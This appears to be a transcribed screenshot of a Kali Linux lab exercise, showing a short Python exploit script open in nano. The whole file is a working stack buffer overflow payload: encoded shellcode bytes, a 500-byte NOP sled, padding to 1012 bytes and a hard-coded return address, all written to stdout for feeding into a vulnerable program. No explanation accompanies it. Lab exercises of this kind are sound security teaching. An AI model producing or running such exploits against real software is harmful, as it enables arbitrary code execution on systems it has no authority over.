 kali@kali: ~/lab02
File Actions Edit View Help
GNU nano 8.3 ex3 *
buf = b""
buf += b"\x89\xe1\xdb\xdd\xd9\x71\xf4\x5f\x57\x59\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43"
buf += b"\x43\x43\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30"
buf += b"\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30"
buf += b"\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
buf += b"\x54\x71\x4b\x6b\x7a\x57\x39\x73\x32\x73\x42\x63"
buf += b"\x66\x33\x62\x4a\x67\x72\x4e\x69\x6d\x31\x4c\x70"
buf += b"\x53\x56\x7a\x6d\x6f\x70\x53\x6b\x73\x6e\x71\x42"
buf += b"\x65\x38\x43\x32\x47\x70\x33\x4a\x55\x39\x42\x4a"
buf += b"\x32\x30\x76\x31\x76\x30\x6b\x39\x4d\x31\x32\x4a"
buf += b"\x53\x56\x71\x48\x58\x4d\x4f\x70\x6d\x59\x77\x31"
buf += b"\x56\x64\x58\x33\x77\x74\x68\x30\x51\x76\x5a\x6d"
buf += b"\x4b\x30\x70\x43\x78\x30\x35\x36\x68\x4d\x6b\x30"
buf += b"\x6c\x53\x33\x69\x72\x4a\x77\x4f\x36\x38\x5a\x6d"
buf += b"\x4d\x50\x71\x59\x54\x39\x4b\x48\x42\x48\x36\x4f"
buf += b"\x56\x4f\x61\x63\x50\x68\x71\x78\x56\x4f\x53\x52"
buf += b"\x63\x59\x62\x4e\x4f\x79\x69\x73\x50\x50\x73\x63"
buf += b"\x4f\x79\x69\x71\x4c\x70\x46\x6b\x4a\x6d\x6f\x70"
buf += b"\x30\x31\x79\x4b\x52\x4a\x43\x31\x63\x68\x7a\x6d"
buf += b"\x4b\x30\x41\x41"
nopsled = b'\x90' * 500
suffix = b'A' * (1012 - len(nopsled) - len(buf))
# 0xffffc850
eip = b'\x50\xc8\xff\xff'
attack = nopsled + buf + suffix + eip
sys.stdout.buffer.write(attack)
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line